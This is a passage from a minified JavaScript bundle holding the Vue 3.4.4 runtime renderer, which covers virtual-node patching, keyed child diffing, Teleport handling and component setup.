__VUE_PROD_HYDRATION_MISMATCH_DETAILS__&&((0,i.getGlobalThis)().__VUE_PROD_HYDRATION_MISMATCH_DETAILS__=!1);(0,i.getGlobalThis)().__VUE__=!0;const{insert:n,remove:o,patchProp:a,createElement:s,createText:c,createComment:l,setText:u,setElementText:d,parentNode:h,nextSibling:f,setScopeId:p=i.NOOP,insertStaticContent:g}=t,v=(t,e,n,r=null,i=null,o=null,a=void 0,s=null,c=!!e.dynamicChildren)=>{if(t===e)return;t&&!Yn(t,e)&&(r=J(t),X(t,i,o,!0),t=null),-2===e.patchFlag&&(c=!1,e.dynamicChildren=null);const{type:l,ref:u,shapeFlag:d}=e;switch(l){case Dn:b(t,e,n,r);break;case Mn:_(t,e,n,r);break;case Fn:null==t&&S(e,n,r,a);break;case Rn:L(t,e,n,r,i,o,a,s,c);break;default:1&d?E(t,e,n,r,i,o,a,s,c):6&d?R(t,e,n,r,i,o,a,s,c):(64&d||128&d)&&l.process(t,e,n,r,i,o,a,s,c,tt)}null!=u&&i&&fn(u,t&&t.ref,o,e||t,!e)},b=(t,e,r,i)=>{if(null==t)n(e.el=c(e.children),r,i);else{const n=e.el=t.el;e.children!==t.children&&u(n,e.children)}},_=(t,e,r,i)=>{null==t?n(e.el=l(e.children||""),r,i):e.el=t.el},S=(t,e,n,r)=>{[t.el,t.anchor]=g(t.children,e,n,r,t.el,t.anchor)},w=({el:t,anchor:e})=>{let n;for(;t&&t!==e;)n=f(t),o(t),t=n;o(e)},E=(t,e,n,r,i,o,a,s,c)=>{"svg"===e.type?a="svg":"math"===e.type&&(a="mathml"),null==t?x(e,n,r,i,o,a,s,c):I(t,e,i,o,a,s,c)},x=(t,e,r,o,c,l,u,h)=>{let f,p;const{props:g,shapeFlag:v,transition:m,dirs:y}=t;if(f=t.el=s(t.type,l,g&&g.is,g),8&v?d(f,t.children):16&v&&C(t.children,f,null,o,c,wn(t,l),u,h),y&&Et(t,null,o,"created"),T(f,t,t.scopeId,u,o),g){for(const e in g)"value"===e||(0,i.isReservedProp)(e)||a(f,e,null,g[e],l,t.children,o,c,Z);"value"in g&&a(f,"value",null,g.value,l),(p=g.onVnodeBeforeMount)&&hr(p,o,t)}y&&Et(t,null,o,"beforeMount");const b=xn(c,m);b&&m.beforeEnter(f),n(f,e,r),((p=g&&g.onVnodeMounted)||b||y)&&yn((()=>{p&&hr(p,o,t),b&&m.enter(f),y&&Et(t,null,o,"mounted")}),c)},T=(t,e,n,r,i)=>{if(n&&p(t,n),r)for(let e=0;e<r.length;e++)p(t,r[e]);if(i){if(e===i.subTree){const e=i.vnode;T(t,e,e.scopeId,e.slotScopeIds,i.parent)}}},C=(t,e,n,r,i,o,a,s,c=0)=>{for(let l=c;l<t.length;l++){const c=t[l]=s?lr(t[l]):cr(t[l]);v(null,c,e,n,r,i,o,a,s)}},I=(t,e,n,r,o,s,c)=>{const l=e.el=t.el;let{patchFlag:u,dynamicChildren:h,dirs:f}=e;u|=16&t.patchFlag;const p=t.props||i.EMPTY_OBJ,g=e.props||i.EMPTY_OBJ;let v;if(n&&En(n,!1),(v=g.onVnodeBeforeUpdate)&&hr(v,n,e,t),f&&Et(e,t,n,"beforeUpdate"),n&&En(n,!0),h?P(t.dynamicChildren,h,l,n,r,wn(e,o),s):c||j(t,e,l,null,n,r,wn(e,o),s,!1),u>0){if(16&u)N(l,e,p,g,n,r,o);else if(2&u&&p.class!==g.class&&a(l,"class",null,g.class,o),4&u&&a(l,"style",p.style,g.style,o),8&u){const i=e.dynamicProps;for(let e=0;e<i.length;e++){const s=i[e],c=p[s],u=g[s];u===c&&"value"!==s||a(l,s,c,u,o,t.children,n,r,Z)}}1&u&&t.children!==e.children&&d(l,e.children)}else c||null!=h||N(l,e,p,g,n,r,o);((v=g.onVnodeUpdated)||f)&&yn((()=>{v&&hr(v,n,e,t),f&&Et(e,t,n,"updated")}),r)},P=(t,e,n,r,i,o,a)=>{for(let s=0;s<e.length;s++){const c=t[s],l=e[s],u=c.el&&(c.type===Rn||!Yn(c,l)||70&c.shapeFlag)?h(c.el):n;v(c,l,u,null,r,i,o,a,!0)}},N=(t,e,n,r,o,s,c)=>{if(n!==r){if(n!==i.EMPTY_OBJ)for(const l in n)(0,i.isReservedProp)(l)||l in r||a(t,l,n[l],null,c,e.children,o,s,Z);for(const l in r){if((0,i.isReservedProp)(l))continue;const u=r[l],d=n[l];u!==d&&"value"!==l&&a(t,l,d,u,c,e.children,o,s,Z)}"value"in r&&a(t,"value",n.value,r.value,c)}},L=(t,e,r,i,o,a,s,l,u)=>{const d=e.el=t?t.el:c(""),h=e.anchor=t?t.anchor:c("");let{patchFlag:f,dynamicChildren:p,slotScopeIds:g}=e;g&&(l=l?l.concat(g):g),null==t?(n(d,r,i),n(h,r,i),C(e.children,r,h,o,a,s,l,u)):f>0&&64&f&&p&&t.dynamicChildren?(P(t.dynamicChildren,p,r,o,a,s,l),(null!=e.key||o&&e===o.subTree)&&kn(t,e,!0)):j(t,e,r,h,o,a,s,l,u)},R=(t,e,n,r,i,o,a,s,c)=>{e.slotScopeIds=s,null==t?512&e.shapeFlag?i.ctx.activate(e,n,r,a,c):M(e,n,r,i,o,a,c):F(t,e,c)},M=(t,e,n,r,i,o,a)=>{const s=t.component=gr(t,r,i);if(jt(t)&&(s.ctx.renderer=tt),Tr(s),s.asyncDep){if(i&&i.registerDep(s,B),!t.el){const t=s.subTree=er(Mn);_(null,t,e,n)}}else B(s,t,e,n,i,o,a)},F=(t,e,n)=>{const r=e.component=t.component;if(function(t,e,n){const{props:r,children:i,component:o}=t,{props:a,children:s,patchFlag:c}=e,l=o.emitsOptions;if(e.dirs||e.transition)return!0;if(!(n&&c>=0))return!(!i&&!s||s&&s.$stable)||r!==a&&(r?!a||z(r,a,l):!!a);if(1024&c)return!0;if(16&c)return r?z(r,a,l):!!a;if(8&c){const t=e.dynamicProps;for(let e=0;e<t.length;e++){const n=t[e];if(a[n]!==r[n]&&!D(l,n))return!0}}return!1}(t,e,n)){if(r.asyncDep&&!r.asyncResolved)return void U(r,e,n);r.next=e,function(t){const e=m.indexOf(t);e>y&&m.splice(e,1)}(r.update),r.effect.dirty=!0,r.update()}else e.el=t.el,r.vnode=e},B=(t,e,n,o,a,s,c)=>{const l=()=>{if(t.isMounted){let{next:e,bu:n,u:r,parent:o,vnode:u}=t;{const n=Tn(t);if(n)return e&&(e.el=u.el,U(t,e,c)),void n.asyncDep.then((()=>{t.isUnmounted||l()}))}let d,f=e;0,En(t,!1),e?(e.el=u.el,U(t,e,c)):e=u,n&&(0,i.invokeArrayFns)(n),(d=e.props&&e.props.onVnodeBeforeUpdate)&&hr(d,o,e,u),En(t,!0);const p=H(t);0;const g=t.subTree;t.subTree=p,v(g,p,h(g.el),J(g),t,a,s),e.el=p.el,null===f&&$(t,p.el),r&&yn(r,a),(d=e.props&&e.props.onVnodeUpdated)&&yn((()=>hr(d,o,e,u)),a)}else{let r;const{el:c,props:l}=e,{bm:u,m:d,parent:h}=t,f=Ft(e);if(En(t,!1),u&&(0,i.invokeArrayFns)(u),!f&&(r=l&&l.onVnodeBeforeMount)&&hr(r,h,e),En(t,!0),c&&nt){const n=()=>{t.subTree=H(t),nt(c,t.subTree,t,a,null)};f?e.type.__asyncLoader().then((()=>!t.isUnmounted&&n())):n()}else{0;const r=t.subTree=H(t);0,v(null,r,n,o,t,a,s),e.el=r.el}if(d&&yn(d,a),!f&&(r=l&&l.onVnodeMounted)){const t=e;yn((()=>hr(r,h,t)),a)}(256&e.shapeFlag||h&&Ft(h.vnode)&&256&h.vnode.shapeFlag)&&t.a&&yn(t.a,a),t.isMounted=!0,e=n=o=null}},u=t.effect=new r.qq(l,i.NOOP,(()=>k(d)),t.scope),d=t.update=()=>{u.dirty&&u.run()};d.id=t.uid,En(t,!0),d()},U=(t,e,n)=>{e.component=t;const o=t.vnode.props;t.vnode=e,t.next=null,function(t,e,n,o){const{props:a,attrs:s,vnode:{patchFlag:c}}=t,l=(0,r.IU)(a),[u]=t.propsOptions;let d=!1;if(!(o||c>0)||16&c){let r;Je(t,e,a,s)&&(d=!0);for(const o in l)e&&((0,i.hasOwn)(e,o)||(r=(0,i.hyphenate)(o))!==o&&(0,i.hasOwn)(e,r))||(u?!n||void 0===n[o]&&void 0===n[r]||(a[o]=Qe(u,l,o,void 0,t,!0)):delete a[o]);if(s!==l)for(const t in s)e&&(0,i.hasOwn)(e,t)||(delete s[t],d=!0)}else if(8&c){const n=t.vnode.dynamicProps;for(let r=0;r<n.length;r++){let o=n[r];if(D(t.emitsOptions,o))continue;const c=e[o];if(u)if((0,i.hasOwn)(s,o))c!==s[o]&&(s[o]=c,d=!0);else{const e=(0,i.camelize)(o);a[e]=Qe(u,l,e,c,t,!1)}else c!==s[o]&&(s[o]=c,d=!0)}}d&&(0,r.X$)(t,"set","$attrs")}(t,e.props,o,n),hn(t,e.children,n),(0,r.Jd)(),O(t),(0,r.lk)()},j=(t,e,n,r,i,o,a,s,c=!1)=>{const l=t&&t.children,u=t?t.shapeFlag:0,h=e.children,{patchFlag:f,shapeFlag:p}=e;if(f>0){if(128&f)return void V(l,h,n,r,i,o,a,s,c);if(256&f)return void G(l,h,n,r,i,o,a,s,c)}8&p?(16&u&&Z(l,i,o),h!==l&&d(n,h)):16&u?16&p?V(l,h,n,r,i,o,a,s,c):Z(l,i,o,!0):(8&u&&d(n,""),16&p&&C(h,n,r,i,o,a,s,c))},G=(t,e,n,r,o,a,s,c,l)=>{t=t||i.EMPTY_ARR,e=e||i.EMPTY_ARR;const u=t.length,d=e.length,h=Math.min(u,d);let f;for(f=0;f<h;f++){const r=e[f]=l?lr(e[f]):cr(e[f]);v(t[f],r,n,null,o,a,s,c,l)}u>d?Z(t,o,a,!0,!1,h):C(e,n,r,o,a,s,c,l,h)},V=(t,e,n,r,o,a,s,c,l)=>{let u=0;const d=e.length;let h=t.length-1,f=d-1;for(;u<=h&&u<=f;){const r=t[u],i=e[u]=l?lr(e[u]):cr(e[u]);if(!Yn(r,i))break;v(r,i,n,null,o,a,s,c,l),u++}for(;u<=h&&u<=f;){const r=t[h],i=e[f]=l?lr(e[f]):cr(e[f]);if(!Yn(r,i))break;v(r,i,n,null,o,a,s,c,l),h--,f--}if(u>h){if(u<=f){const t=f+1,i=t<d?e[t].el:r;for(;u<=f;)v(null,e[u]=l?lr(e[u]):cr(e[u]),n,i,o,a,s,c,l),u++}}else if(u>f)for(;u<=h;)X(t[u],o,a,!0),u++;else{const p=u,g=u,m=new Map;for(u=g;u<=f;u++){const t=e[u]=l?lr(e[u]):cr(e[u]);null!=t.key&&m.set(t.key,u)}let y,b=0;const _=f-g+1;let S=!1,w=0;const E=new Array(_);for(u=0;u<_;u++)E[u]=0;for(u=p;u<=h;u++){const r=t[u];if(b>=_){X(r,o,a,!0);continue}let i;if(null!=r.key)i=m.get(r.key);else for(y=g;y<=f;y++)if(0===E[y-g]&&Yn(r,e[y])){i=y;break}void 0===i?X(r,o,a,!0):(E[i-g]=u+1,i>=w?w=i:S=!0,v(r,e[i],n,null,o,a,s,c,l),b++)}const x=S?function(t){const e=t.slice(),n=[0];let r,i,o,a,s;const c=t.length;for(r=0;r<c;r++){const c=t[r];if(0!==c){if(i=n[n.length-1],t[i]<c){e[r]=i,n.push(r);continue}for(o=0,a=n.length-1;o<a;)s=o+a>>1,t[n[s]]<c?o=s+1:a=s;c<t[n[o]]&&(o>0&&(e[r]=n[o-1]),n[o]=r)}}o=n.length,a=n[o-1];for(;o-- >0;)n[o]=a,a=e[a];return n}(E):i.EMPTY_ARR;for(y=x.length-1,u=_-1;u>=0;u--){const t=g+u,i=e[t],h=t+1<d?e[t+1].el:r;0===E[u]?v(null,i,n,h,o,a,s,c,l):S&&(y<0||u!==x[y]?W(i,n,h,2):y--)}}},W=(t,e,r,i,o=null)=>{const{el:a,type:s,transition:c,children:l,shapeFlag:u}=t;if(6&u)return void W(t.component.subTree,e,r,i);if(128&u)return void t.suspense.move(e,r,i);if(64&u)return void s.move(t,e,r,tt);if(s===Rn){n(a,e,r);for(let t=0;t<l.length;t++)W(l[t],e,r,i);return void n(t.anchor,e,r)}if(s===Fn)return void(({el:t,anchor:e},r,i)=>{let o;for(;t&&t!==e;)o=f(t),n(t,r,i),t=o;n(e,r,i)})(t,e,r);if(2!==i&&1&u&&c)if(0===i)c.beforeEnter(a),n(a,e,r),yn((()=>c.enter(a)),o);else{const{leave:t,delayLeave:i,afterLeave:o}=c,s=()=>n(a,e,r),l=()=>{t(a,(()=>{s(),o&&o()}))};i?i(a,s,l):l()}else n(a,e,r)},X=(t,e,n,r=!1,i=!1)=>{const{type:o,props:a,ref:s,children:c,dynamicChildren:l,shapeFlag:u,patchFlag:d,dirs:h}=t;if(null!=s&&fn(s,null,n,t,!0),256&u)return void e.ctx.deactivate(t);const f=1&u&&h,p=!Ft(t);let g;if(p&&(g=a&&a.onVnodeBeforeUnmount)&&hr(g,e,t),6&u)K(t.component,n,r);else{if(128&u)return void t.suspense.unmount(n,r);f&&Et(t,null,e,"beforeUnmount"),64&u?t.type.remove(t,e,n,i,tt,r):l&&(o!==Rn||d>0&&64&d)?Z(l,e,n,!1,!0):(o===Rn&&384&d||!i&&16&u)&&Z(c,e,n),r&&q(t)}(p&&(g=a&&a.onVnodeUnmounted)||f)&&yn((()=>{g&&hr(g,e,t),f&&Et(t,null,e,"unmounted")}),n)},q=t=>{const{type:e,el:n,anchor:r,transition:i}=t;if(e===Rn)return void Y(n,r);if(e===Fn)return void w(t);const a=()=>{o(n),i&&!i.persisted&&i.afterLeave&&i.afterLeave()};if(1&t.shapeFlag&&i&&!i.persisted){const{leave:e,delayLeave:r}=i,o=()=>e(n,a);r?r(t.el,a,o):o()}else a()},Y=(t,e)=>{let n;for(;t!==e;)n=f(t),o(t),t=n;o(e)},K=(t,e,n)=>{const{bum:r,scope:o,update:a,subTree:s,um:c}=t;r&&(0,i.invokeArrayFns)(r),o.stop(),a&&(a.active=!1,X(s,t,e,n)),c&&yn(c,e),yn((()=>{t.isUnmounted=!0}),e),e&&e.pendingBranch&&!e.isUnmounted&&t.asyncDep&&!t.asyncResolved&&t.suspenseId===e.pendingId&&(e.deps--,0===e.deps&&e.resolve())},Z=(t,e,n,r=!1,i=!1,o=0)=>{for(let a=o;a<t.length;a++)X(t[a],e,n,r,i)},J=t=>6&t.shapeFlag?J(t.component.subTree):128&t.shapeFlag?t.suspense.next():f(t.anchor||t.el),Q=(t,e,n)=>{null==t?e._vnode&&X(e._vnode,null,null,!0):v(e._vnode||null,t,e,null,null,null,n),O(),A(),e._vnode=t},tt={p:v,um:X,m:W,r:q,mt:M,mc:C,pc:j,pbc:P,n:J,o:t};let et,nt;return e&&([et,nt]=e(tt)),{render:Q,hydrate:et,createApp:ze(Q,et)}}function wn({type:t,props:e},n){return"svg"===n&&"foreignObject"===t||"mathml"===n&&"annotation-xml"===t&&e&&e.encoding&&e.encoding.includes("html")?void 0:n}function En({effect:t,update:e},n){t.allowRecurse=e.allowRecurse=n}function xn(t,e){return(!t||t&&!t.pendingBranch)&&e&&!e.persisted}function kn(t,e,n=!1){const r=t.children,o=e.children;if((0,i.isArray)(r)&&(0,i.isArray)(o))for(let t=0;t<r.length;t++){const e=r[t];let i=o[t];1&i.shapeFlag&&!i.dynamicChildren&&((i.patchFlag<=0||32===i.patchFlag)&&(i=o[t]=lr(o[t]),i.el=e.el),n||kn(e,i)),i.type===Dn&&(i.el=e.el)}}function Tn(t){const e=t.subTree.component;if(e)return e.asyncDep&&!e.asyncResolved?e:Tn(e)}const Cn=t=>t&&(t.disabled||""===t.disabled),On=t=>"undefined"!=typeof SVGElement&&t instanceof SVGElement,An=t=>"function"==typeof MathMLElement&&t instanceof MathMLElement,In=(t,e)=>{const n=t&&t.to;if((0,i.isString)(n)){if(e){const t=e(n);return t}return null}return n};function Pn(t,e,n,{o:{insert:r},m:i},o=2){0===o&&r(t.targetAnchor,e,n);const{el:a,anchor:s,shapeFlag:c,children:l,props:u}=t,d=2===o;if(d&&r(a,e,n),(!d||Cn(u))&&16&c)for(let t=0;t<l.length;t++)i(l[t],e,n,2);d&&r(s,e,n)}const Nn={name:"Teleport",__isTeleport:!0,process(t,e,n,r,i,o,a,s,c,l){const{mc:u,pc:d,pbc:h,o:{insert:f,querySelector:p,createText:g,createComment:v}}=l,m=Cn(e.props);let{shapeFlag:y,children:b,dynamicChildren:_}=e;if(null==t){const t=e.el=g(""),l=e.anchor=g("");f(t,n,r),f(l,n,r);const d=e.target=In(e.props,p),h=e.targetAnchor=g("");d&&(f(h,d),"svg"===a||On(d)?a="svg":("mathml"===a||An(d))&&(a="mathml"));const v=(t,e)=>{16&y&&u(b,t,e,i,o,a,s,c)};m?v(n,l):d&&v(d,h)}else{e.el=t.el;const r=e.anchor=t.anchor,u=e.target=t.target,f=e.targetAnchor=t.targetAnchor,g=Cn(t.props),v=g?n:u,y=g?r:f;if("svg"===a||On(u)?a="svg":("mathml"===a||An(u))&&(a="mathml"),_?(h(t.dynamicChildren,_,v,i,o,a,s),kn(t,e,!0)):c||d(t,e,v,y,i,o,a,s,!1),m)g?e.props&&t.props&&e.props.to!==t.props.to&&(e.props.to=t.props.to):Pn(e,n,r,l,1);else if((e.props&&e.props.to)!==(t.props&&t.props.to)){const t=e.target=In(e.props,p);t&&Pn(e,t,null,l,0)}else g&&Pn(e,u,f,l,1)}Ln(e)},remove(t,e,n,r,{um:i,o:{remove:o}},a){const{shapeFlag:s,children:c,anchor:l,targetAnchor:u,target:d,props:h}=t;if(d&&o(u),a&&o(l),16&s){const t=a||!Cn(h);for(let r=0;r<c.length;r++){const o=c[r];i(o,e,n,t,!!o.dynamicChildren)}}},move:Pn,hydrate:function(t,e,n,r,i,o,{o:{nextSibling:a,parentNode:s,querySelector:c}},l){const u=e.target=In(e.props,c);if(u){const c=u._lpa||u.firstChild;if(16&e.shapeFlag)if(Cn(e.props))e.anchor=l(a(t),e,s(t),n,r,i,o),e.targetAnchor=c;else{e.anchor=a(t);let s=c;for(;s;)if(s=a(s),s&&8===s.nodeType&&"teleport anchor"===s.data){e.targetAnchor=s,u._lpa=e.targetAnchor&&a(e.targetAnchor);break}l(c,e,u,n,r,i,o)}Ln(e)}return e.anchor&&a(e.anchor)}};function Ln(t){const e=t.ctx;if(e&&e.ut){let n=t.children[0].el;for(;n&&n!==t.targetAnchor;)1===n.nodeType&&n.setAttribute("data-v-owner",e.uid),n=n.nextSibling;e.ut()}}const Rn=Symbol.for("v-fgt"),Dn=Symbol.for("v-txt"),Mn=Symbol.for("v-cmt"),Fn=Symbol.for("v-stc"),Bn=[];let Un=null;function jn(t=!1){Bn.push(Un=t?null:[])}function Gn(){Bn.pop(),Un=Bn[Bn.length-1]||null}let Vn,Hn=1;function Wn(t){Hn+=t}function Xn(t){return t.dynamicChildren=Hn>0?Un||i.EMPTY_ARR:null,Gn(),Hn>0&&Un&&Un.push(t),t}function qn(t,e,n,r,i,o){return Xn(tr(t,e,n,r,i,o,!0))}function zn(t,e,n,r,i){return Xn(er(t,e,n,r,i,!0))}function $n(t){return!!t&&!0===t.__v_isVNode}function Yn(t,e){return t.type===e.type&&t.key===e.key}function Kn(t){Vn=t}const Zn="__vInternal",Jn=({key:t})=>null!=t?t:null,Qn=({ref:t,ref_key:e,ref_for:n})=>("number"==typeof t&&(t=""+t),null!=t?(0,i.isString)(t)||(0,r.dq)(t)||(0,i.isFunction)(t)?{i:M,r:t,k:e,f:!!n}:t:null);function tr(t,e=null,n=null,r=0,o=null,a=(t===Rn?0:1),s=!1,c=!1){const l={__v_isVNode:!0,__v_skip:!0,type:t,props:e,key:e&&Jn(e),ref:e&&Qn(e),scopeId:F,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetAnchor:null,staticCount:0,shapeFlag:a,patchFlag:r,dynamicProps:o,dynamicChildren:null,appContext:null,ctx:M};return c?(ur(l,n),128&a&&t.normalize(l)):n&&(l.shapeFlag|=(0,i.isString)(n)?8:16),Hn>0&&!s&&Un&&(l.patchFlag>0||6&a)&&32!==l.patchFlag&&Un.push(l),l}const er=nr;function nr(t,e=null,n=null,o=0,a=null,s=!1){if(t&&t!==J||(t=Mn),$n(t)){const r=ir(t,e,!0);return n&&ur(r,n),Hn>0&&!s&&Un&&(6&r.shapeFlag?Un[Un.indexOf(t)]=r:Un.push(r)),r.patchFlag|=-2,r}if(Fr(t)&&(t=t.__vccOpts),e){e=rr(e);let{class:t,style:n}=e;t&&!(0,i.isString)(t)&&(e.class=(0,i.normalizeClass)(t)),(0,i.isObject)(n)&&((0,r.X3)(n)&&!(0,i.isArray)(n)&&(n=(0,i.extend)({},n)),e.style=(0,i.normalizeStyle)(n))}return tr(t,e,n,o,a,(0,i.isString)(t)?1:rt(t)?128:(t=>t.__isTeleport)(t)?64:(0,i.isObject)(t)?4:(0,i.isFunction)(t)?2:0,s,!0)}function rr(t){return t?(0,r.X3)(t)||Zn in t?(0,i.extend)({},t):t:null}function ir(t,e,n=!1){const{props:r,ref:o,patchFlag:a,children:s}=t,c=e?dr(r||{},e):r;return{__v_isVNode:!0,__v_skip:!0,type:t.type,props:c,key:c&&Jn(c),ref:e&&e.ref?n&&o?(0,i.isArray)(o)?o.concat(Qn(e)):[o,Qn(e)]:Qn(e):o,scopeId:t.scopeId,slotScopeIds:t.slotScopeIds,children:s,target:t.target,targetAnchor:t.targetAnchor,staticCount:t.staticCount,shapeFlag:t.shapeFlag,patchFlag:e&&t.type!==Rn?-1===a?16:16|a:a,dynamicProps:t.dynamicProps,dynamicChildren:t.dynamicChildren,appContext:t.appContext,dirs:t.dirs,transition:t.transition,component:t.component,suspense:t.suspense,ssContent:t.ssContent&&ir(t.ssContent),ssFallback:t.ssFallback&&ir(t.ssFallback),el:t.el,anchor:t.anchor,ctx:t.ctx,ce:t.ce}}function or(t=" ",e=0){return er(Dn,null,t,e)}function ar(t,e){const n=er(Fn,null,t);return n.staticCount=e,n}function sr(t="",e=!1){return e?(jn(),zn(Mn,null,t)):er(Mn,null,t)}function cr(t){return null==t||"boolean"==typeof t?er(Mn):(0,i.isArray)(t)?er(Rn,null,t.slice()):"object"==typeof t?lr(t):er(Dn,null,String(t))}function lr(t){return null===t.el&&-1!==t.patchFlag||t.memo?t:ir(t)}function ur(t,e){let n=0;const{shapeFlag:r}=t;if(null==e)e=null;else if((0,i.isArray)(e))n=16;else if("object"==typeof e){if(65&r){const n=e.default;return void(n&&(n._c&&(n._d=!1),ur(t,n()),n._c&&(n._d=!0)))}{n=32;const r=e._;r||Zn in e?3===r&&M&&(1===M.slots._?e._=1:(e._=2,t.patchFlag|=1024)):e._ctx=M}}else(0,i.isFunction)(e)?(e={default:e,_ctx:M},n=32):(e=String(e),64&r?(n=16,e=[or(e)]):n=8);t.children=e,t.shapeFlag|=n}function dr(...t){const e={};for(let n=0;n<t.length;n++){const r=t[n];for(const t in r)if("class"===t)e.class!==r.class&&(e.class=(0,i.normalizeClass)([e.class,r.class]));else if("style"===t)e.style=(0,i.normalizeStyle)([e.style,r.style]);else if((0,i.isOn)(t)){const n=e[t],o=r[t];!o||n===o||(0,i.isArray)(n)&&n.includes(o)||(e[t]=n?[].concat(n,o):o)}else""!==t&&(e[t]=r[t])}return e}function hr(t,e,n,r=null){f(t,e,7,[n,r])}const fr=Xe();let pr=0;function gr(t,e,n){const o=t.type,a=(e?e.appContext:t.appContext)||fr,s={uid:pr++,vnode:t,type:o,parent:e,appContext:a,root:null,next:null,subTree:null,effect:null,update:null,scope:new r.Bj(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:e?e.provides:Object.create(a.provides),accessCache:null,renderCache:[],components:null,directives:null,propsOptions:tn(o,a),emitsOptions:R(o,a),emit:null,emitted:null,propsDefaults:i.EMPTY_OBJ,inheritAttrs:o.inheritAttrs,ctx:i.EMPTY_OBJ,data:i.EMPTY_OBJ,props:i.EMPTY_OBJ,attrs:i.EMPTY_OBJ,slots:i.EMPTY_OBJ,refs:i.EMPTY_OBJ,setupState:i.EMPTY_OBJ,setupContext:null,attrsProxy:null,slotsProxy:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return s.ctx={_:s},s.root=e?e.root:s,s.emit=L.bind(null,s),t.ce&&t.ce(s),s}let vr=null;const mr=()=>vr||M;let yr,br;{const t=(0,i.getGlobalThis)(),e=(e,n)=>{let r;return(r=t[e])||(r=t[e]=[]),r.push(n),t=>{r.length>1?r.forEach((e=>e(t))):r[0](t)}};yr=e("__VUE_INSTANCE_SETTERS__",(t=>vr=t)),br=e("__VUE_SSR_SETTERS__",(t=>kr=t))}const _r=t=>{yr(t),t.scope.on()},Sr=()=>{vr&&vr.scope.off(),yr(null)};function wr(t){return 4&t.vnode.shapeFlag}let Er,xr,kr=!1;function Tr(t,e=!1){e&&br(e);const{props:n,children:o}=t.vnode,a=wr(t);!function(t,e,n,o=!1){const a={},s={};(0,i.def)(s,Zn,1),t.propsDefaults=Object.create(null),Je(t,e,a,s);for(const e in t.propsOptions[0])e in a||(a[e]=void 0);n?t.props=o?a:(0,r.Um)(a):t.type.props?t.props=a:t.props=s,t.attrs=s}(t,n,a,e),dn(t,o);const s=a?function(t,e){const n=t.type;0;t.accessCache=Object.create(null),t.proxy=(0,r.Xl)(new Proxy(t.ctx,ge)),!1;const{setup:o}=n;if(o){const n=t.setupContext=o.length>1?Pr(t):null;_r(t),(0,r.Jd)();const a=h(o,t,0,[t.props,n]);if((0,r.lk)(),Sr(),(0,i.isPromise)(a)){if(a.then(Sr,Sr),e)return a.then((n=>{Cr(t,n,e)})).catch((e=>{p(e,t,0)}));t.asyncDep=a}else Cr(t,a,e)}else Ir(t,e)}(t,e):void 0;return e&&br(!1),s}function Cr(t,e,n){(0,i.isFunction)(e)?t.type.__ssrInlineRender?t.ssrRender=e:t.render=e:(0,i.isObject)(e)&&(t.setupState=(0,r.WL)(e)),Ir(t,n)}function Or(t){Er=t,xr=t=>{t.render._rc&&(t.withProxy=new Proxy(t.ctx,ve))}}const Ar=()=>!Er;function Ir(t,e,n){const o=t.type;if(!t.render){if(!e&&Er&&!o.render){const e=o.template||Fe(t).template;if(e){0;const{isCustomElement:n,compilerOptions:r}=t.appContext.config,{delimiters:a,compilerOptions:s}=o,c=(0,i.extend)((0,i.extend)({isCustomElement:n,delimiters:a},r),s);o.render=Er(e,c)}}t.render=o.render||i.NOOP,xr&&xr(t)}_r(t),(0,r.Jd)();try{Re(t)}finally{(0,r.lk)(),Sr()}}function Pr(t){const e=e=>{t.exposed=e||{}};return{get attrs(){return function(t){return t.attrsProxy||(t.attrsProxy=new Proxy(t.attrs,{get:(e,n)=>((0,r.j)(t,"get","$attrs"),e[n])}))}(t)},slots:t.slots,emit:t.emit,expose:e}}function Nr(t){if(t.exposed)return t.exposeProxy||(t.exposeProxy=new Proxy((0,r.WL)((0,r.Xl)(t.exposed)),{get:(e,n)=>n in e?e[n]:n in fe?fe[n](t):void 0,has:(t,e)=>e in t||e in fe}))}const Lr=/(?:^|[-_])(\w)/g,Rr=t=>t.replace(Lr,(t=>t.toUpperCase())).replace(/[-_]/g,"");function Dr(t,e=!0){return(0,i.isFunction)(t)?t.displayName||t.name:t.name||e&&t.__name}function Mr(t,e,n=!1){let r=Dr(e);if(!r&&e.__file){const t=e.__file.match(/([^/\\]+)\.\w+$/);t&&(r=t[1])}if(!r&&t&&t.parent){const n=t=>{for(const n in t)if(t[n]===e)return n};r=n(t.components||t.parent.type.components)||n(t.appContext.components)}return r?Rr(r):n?"App":"Anonymous"}function Fr(t){return(0,i.isFunction)(t)&&"__vccOpts"in t}const Br=(t,e)=>(0,r.Fl)(t,e,kr);function Ur(t,e,n){const r=arguments.length;return 2===r?(0,i.isObject)(e)&&!(0,i.isArray)(e)?$n(e)?er(t,null,[e]):er(t,e):er(t,null,e):(r>3?n=Array.prototype.slice.call(arguments,2):3===r&&$n(n)&&(n=[n]),er(t,e,n))}function jr(){return void 0}function Gr(t,e,n,r){const i=n[r];if(i&&Vr(i,t))return i;const o=e();return o.memo=t.slice(),n[r]=o}function Vr(t,e){const n=t.memo;if(n.length!=e.length)return!1;for(let t=0;t<n.length;t++)if((0,i.hasChanged)(n[t],e[t]))return!1;return Hn>0&&Un&&Un.push(t),!0}const Hr="3.4.4",Wr=i.NOOP,Xr=d,qr=void 0,zr=i.NOOP,$r={createComponentInstance:gr,setupComponent:Tr,renderComponentRoot:H,setCurrentRenderingInstance:B,isVNode:$n,normalizeVNode:cr},Yr=null,Kr=null,Zr=null},90246:(t,e,n)=>{"use 